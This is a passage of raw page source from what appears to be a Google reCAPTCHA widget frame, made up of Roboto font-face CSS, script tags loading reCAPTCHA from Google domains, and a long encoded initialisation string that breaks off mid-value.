  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="I1ZHb0tHNlJP3UODs1JG9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="I1ZHb0tHNlJP3UODs1JG9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I1ZHb0tHNlJP3UODs1JG9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1csOPw4EMA8KgNiBHw6QGasOMAAgJw7AHw7hjwpB1czJ8AgbDqcOtXBzChTM8w7nDhcKYw6/Dq07DlHfCmcK3w6Eew53DjExQHMOvw5EKw4bCmzfDkATDhsOdw7rCmRvCnMOdwoPDrVzDicO5wr/CssKawqPDu20sQMOaw6IEw6XCtMO/[base64]/wojDlXcrM0bDrl7DiMKow6/Dpjw6w4HChsOUHcO0MEsAw4DCkG0MwopyQMOKwr7CsH3Cg8K6woNPL8Omw5HClj7DrTLDiMKtAzRpwqIDK2d9bMKAwr0nNz7CkMOGwpQmw4DDk8KsKh8ywox/wovDgMKCbgJ/XMKXMH5kwrgfwo/Do00rIMKaw74YK1VBCFNCIksrw6shbcOsG8OqTRLCssOIeFfDlULCrcKGX8OOJ3AheMOsw7tGfsOFUhPDncOVBMKtw4NewoYZGnfDjMO2UsKyQk7Cp8Kvw7ESw5MEw7DCiMO/[base64]/Dt8OPfcOjw5PCpkUPw7zCqsKKKSTDuXANw5cQPsKaWMOWeSRuQsKSw7/DucOOHDxhRzYTwo7CpgXClEbDmcOoSG96X8KNGsOwwqlFNMOPw4DCtjPDtjnChjbCnm9Qwp1xf110wr/DtMK9bC/DmMOuw6/CpHFywo0uw7TDhArDv8KvBcKGwonDsMKBw5jDjmDDocOpwplNJUnDncKvwqHDjhRzw7ZVYzfCmDhKRMOmw5PCinNQw6NoDQHDo8K5TSYkTksGw4rCmcOOdF/[base64]/DmcK4DsOQKcOqw77ChRVfV8KRwrRELV/[base64]/DlsOHwrxvSGBRGyvClsOYA8K6Q8KwdMOkw5Q7wpXCqMOrCsO6woNGNMO5JnfDhBsawqDClcO1wp8Qw5TCg8O/wrsdWcK2ZcKMOcOgc8OSKi/[base64]/Cg8KLSsOPB21SbzXDvT9yw6bDixlzV8KLwppLwr9RwocYwpFDZWxzGcO1ZsOMw6pdwpxZw5rDqMKzEMK0wpVqcwwCZsKkwrhhKlw+LjwhwpDDi8O9IsK3f8OlNjLCrwjDp8OBJcKsEk1zw5fDgMOqAcOcwok3FcK/LGzDssOuw7/CkEPDpGYGw6nCo8Odw6AUV3Zsd8KyBhPCjjHClVg5wrHDpsO1w5jDkS3DlQVvLjpZZsKCw6gQQcO3wr59w4Nfb8KiwrDDicO0w4wUw4HChjdECRXCsMOpw4JZS8K+w7TDnMKUw5/CmQ85wpdlRw4ZaVw3w6h+wrlow7hYFcOvP8K7w73Dv2hIIcOVw6fDicO7JH1zw4TCn37Ct1LDizPCksK9WFFvFcOTZsOtw6MRw4bDmSvDl8O6w5/[base64]/CnsKfesOQOsOBwrLCrRDCvA/DlkTDuhnCs8OJby0ow7Yxw5zDjMKPfFHDmX7Cjj0fw6bCq8KwLcKlwp8Ww5d5wpfDisOoCMKzAAbDicKyw6jDtTnCoHLDj8Kkw6pEIMKdFkgHV8OpPsOfIMKkOxIhBsKwwr8VDmTCrMKiQ8O4w7MFwrU1U1ogw5oew4/CiMOjYcKpw4MNw6nDoMO6w5LDn2l5UMOqwqXColfDi8OJwoQJwoUvw4nCscKRw47DiWh7w4Jgwr15w5nCpFjDvThGYFVXFcKXwo8ibcOCw5LDvk3DrsOaw7JnfsOISnDCpcKGWDsubBkxw6FUwp9CcWzDh8O1Zm/Dj8KZMnYFwpRLKcKWw7nCrDbClH3CrwfDlcKBwq/Cm8OtbsK0bm/CrEVMw6QWccOYw603w6ceCcOfNELDs8KRZMKUw7PDv8KCa08BO8K0wpDDmEtQwoLCiVzDmMOyYcOXDFTDrCPDlxrCjcOZLmPDiA5vwo9gMR5XK8KEw5NlGcKXw7DCv2nCqUrDssKrw6XDtxFwwpHDhyV+c8O9wpfDsi/CoQ1zw4LCs3cjwofCvcKdeMKITsKPw53Cq3BmazbDjCNGwp02IxDDgSA7woXCs8KKZEsywqhFwpliwrk6wqkSDMOMB8OAw7Jew74uGmvCg3VkL8OLwpLCnAhKwpYswqnDvsOUI8KDTMOvBHFVwpJlwpbDmMOnQ8KXPltEJ8OOLxfDimXDjEvDs8KFRcODw5oPOsOZw5/CtmMvwrXCrMKmd8KjwpLCswjDil16wp0nw4dgwrZlwrI9w45wTcKWZcKDw7zDucOsIcKvCTTDhwc+W8OswrLDlcOCw7BxUMKePcOEwo7DhMOjanNXwq3DjlzDtMOGf8OKw5TCqxzCrR9LZ8OvMT9VecOqw5FHw6Y0wr/CssO0Gndkw7TCqHHDu8KhWjl9w53Clh/[base64]/DqMK2VjnDhGEtw6PDlMObw6vCr8K3d15/eBJLAMKAwqROOsO6A0R4w7whw7TDkhnDtsOvw51ebklBwr5dw4t4w6/Di0jCosO6w7w4wrgsw7DDjFFfIjbDmAjCpnZVOQkSe8O4wqd3YsO/wpTCvsKxHsOXwqXCq8OISiR/[base64]/CnnB1wqJXaU7DsB/Cu8Oew6zCiBBVbjzDuxRwf8O1wp5/[base64]/wr3DgzHChcOqw43Dq8OEwrIBw5TDg2XDrMKZasKOwpHCosKLwpLCrEvDv0RdLF/DqA4ow7c1w5LCpjDDi8Kww5TDpx4aNcKAw4/DiMKrBMOhw70Zw5XDl8O0w7HDiMOqwqbDsMOFayomRjoSw7F2IMOVL8KSeDxfXRxdw5LDh8OjwoB8wq3CqyIMwpg7wrzCjTLChC0zwpPCgyDCvcKhfAp5fxbClcKwfMO1wogZb8KCwoDCuTDDk8KDEcOcEh3DnA0iwr/CviXCjxJ3bsOUwo3CqyzCpMOQI8KAeFw2RsKsw4R1AyDCpRzCrnhBHcOaV8OOwovDvT7DmcOSRDHDgSvCjE8aecKewojCvDjCmhrCqA7Dn1PDsDnCsV5OPj7DhcKJOsOywp/CtsOWUjw/[base64]/DrMO+HcObw6zCuAnDrm9zQRvDh8KuKBNpw7TCtDPCssK/w4c/dQfCm8O5HFPDrMOgBG58eMKzYcKhw54Tfw/[base64]/TMOZcUFww7bDmDEZwppEw7DCjjjCkcODTcO2RTHDgMK7wofDuyNWw6sKCkB4wpEib8OjDMOAw741KjpTw552KSrDuhBPb8OFcykxaMKawpbCohxDR8KtS8K0X8OkKj/[base64]/[base64]/DtcKFw4PDqBw9wqZKwrjCqcK0FMKOU8OpCzQ5wrIqaMO3Fn8ywprDjDfDtHZkwr5gFTLDtsKHNU1PABzCmcOiwoQ+LcKqw5DChMOJw6jDnhwjemPClsKEwp7DkEFlwq/DmsOowpYLwr/DtMO7wprCrMKrbRovwr7ChHHDiE94woPCqsKYwq9uMcOEw6wJHcOdwrQkDcOYwo3CkcK3K8OYIcKjw6HCu2jDmcOBw5wnb8OxHsKRcMKfw4TCicKDSsOnKQLCvQkIw7YCw6XDgMKqZsO+RcOfZcOnOyhbeS/[base64]/[base64]/DujYURhAhwq9QSklifyHDiMOtwoUtcTRAIlF8wrjDjRXCtGrDmGDCjhnDgcKPTTUNwprDhABBw7/[base64]/OFwiRcOuwpR3IsOvw5DCjsOCRsKEFsK6woI9wpnDg3bCusKxUFsHGQXDqsKLVMKbw7HDssORWlPCsEbDnXo1wrHCkMOcw5FUwpjDiGTCqCHDlhwaa3JFUMK1XMO5YMORw5cmwqMGLgDDkmgtw6x/EQHDocOgwqlFTMKzwpU7Rl9Uwr4Rw5lwbcOzZDDDqGEqNsOrHxMLSMK4wqsMw7fDqcOwbH/DtyzDmgzCv8OZISvDlMOww7nDnFTCgMKpwrDDnxtKw6zCtsO5GTMmwrJ2w4tfAlXDlgNUe8O1w6NkwrbCuUs2wotDasKSVsKRw6jDksK9woDChygkwrBZw7jCrMOOw4TCrlDDncO4S8Kbwq7DpXdXAE07GD/[base64]/Du8Kmw44BWC/[base64]/TgvCisO5wpLDo8KCw4gtw6XClMOAwpHDqXF9wphxNGnDjcKXwpfClMKOflQ2BxdBwpIjZcOQwr5occKOwoTDkcOKw6bCmMKuw5tRwq7DmcO/w6Awwr5ewpTChQkMTsKqQkxpwr7Du8OIwqp5w6law77DqA8OQcK6HcOdNmEjDWl/[base64]/Cs8KmM8OFWivDg8OADllfG0c0ccOLPn0mwpZQLsOWw6PCiVY/KUbCnlrDvRAwCMKxw7hLJhdISULCrsK7w5FNd8OoKMOSXTZyw49uwp/[base64]/CqX0xw5XCv8OPEMK9w6nCm8OIbSp1w5DCgx8cwr7ClMKWdioza8OsFQ3CvcKaw4rDiV5ib8KnNVPCpMKfbyR7WcO4bzRow6zCmTg8w6JLNC3DtMK6wrDDjsKZw6jDpcOGUcO/wpLCk8OJRMKMw7TDj8K7w6bDilwTKMOfwrPDv8OPwpopECMPU8ORw5rDnB1ww7N5w7XDt0piwpXDnXrCgcKEw7nDksOkwofCsMKEW8Onc8KsQsOgw4tTwrFAwrJ2w53CjMOdw4dwQsKpTXDCoifCkgLCqsKcwoTChVbCvsKpRjp8fQDCvTHCkcOBQcO8HF/CmcKSWGk7dMKNVwPCisOqNsOHw4QcPGJDwqbDpMKNwozDolsrwoTDqsKdPsK/K8OBQTjDvWV6XCHDiDHCrwDDuS4Vwq9tNMOMw5lRFMOPbcKTKcO/wqFCNR/DocKWw6BbJ8ODwqgTwpbCmjhpw5nDrxl9YC1BVV/ClMKxw7EgwrzDlsKJwqFmw5fDjhcmw7sOEcK4W8K0NsKxwqrCksKXVAHCskkLwrI8wrkLwoAOwp5FCMOAw5XCuCkDDcOhJTvDrMKSAC3Ds1lEQlPDrAPDuVvCocKCwqY/wrEJKVTDvzNJw7nCiMOcw5w2YMKofE3DvhPDvcKiw4dBfsKSw4B0dsKzw7XDp8O+wr7Co8KvwrMLwpV2WcOWwpgQwrXCjSRoR8OVw4jCty1kwpPDnMKBRQFMw7prw6PCksKfwo0LMcKJw6lBwobCtcKNAcKCIcOZw6g/OAPCq8OKw5lFCTXDgTbCih03wpnCtUwew5LClcODa8OaFh8jw5nDg8KtcBTDp8KCLTjDvXXCtSH